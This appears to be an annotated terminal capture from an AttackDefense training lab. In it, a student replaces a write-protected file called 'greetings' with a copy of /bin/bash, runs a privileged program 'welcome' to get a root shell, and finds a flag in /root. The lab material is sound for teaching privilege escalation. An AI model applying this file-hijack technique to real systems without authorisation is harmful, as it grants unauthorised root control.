 student@attackdefense:~$ rm greetings
rm: remove write-protected regular file 'greetings'? y
1
student@attackdefense:~$ ls
2
welcome
student@attackdefense:~$ cp /bin/bash greetings
3
student@attackdefense:~$ welcome
4!
root@attackdefense:~# whoami
root
root@attackdefense:~# cd /
root@attackdefense:/# ls -l
total 72
drwxr-xr-x 2 root root 4096 Aug 21 2018 bin
drwxr-xr-x 2 root root 4096 Apr 24 2018 boot
drwxr-xr-x 5 root root 340 Aug 4 17:16 dev
drwxr-xr-x 1 root root 4096 Aug 4 17:16 etc
drwxr-xr-x 1 root root 4096 Sep 22 2018 home
drwxr-xr-x 1 root root 4096 Sep 22 2018 lib
drwxr-xr-x 2 root root 4096 Aug 21 2018 lib64
drwxr-xr-x 2 root root 4096 Aug 21 2018 media
drwxr-xr-x 2 root root 4096 Aug 21 2018 mnt
drwxr-xr-x 2 root root 4096 Aug 21 2018 opt
dr-xr-xr-x 657 nobody nogroup 0 Aug 4 17:16 proc
drwx------ 1 root root 4096 Nov 2 2018 root
drwxr-xr-x 1 root root 4096 Sep 5 2018 run
drwxr-xr-x 1 root root 4096 Sep 5 2018 sbin
drwxr-xr-x 2 root root 4096 Aug 21 2018 srv
-rwxr-xr-x 1 root root 45 Sep 22 2018 startup.sh
dr-xr-xr-x 13 nobody nogroup 0 Aug 4 17:16 sys
drwxrwxrwt 1 root root 4096 Sep 22 2018 tmp
drwxr-xr-x 1 root root 4096 Aug 21 2018 usr
drwxr-xr-x 1 root root 4096 Aug 21 2018 var
root@attackdefense:/# cd root
root@attackdefense:/root# ls -la
5
total 20
drwx------ 1 root root 4096 Nov 2 2018 .
drwxr-xr-x 1 root root 4096 Aug 4 17:16 ..
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Nov 2 2018 flag
6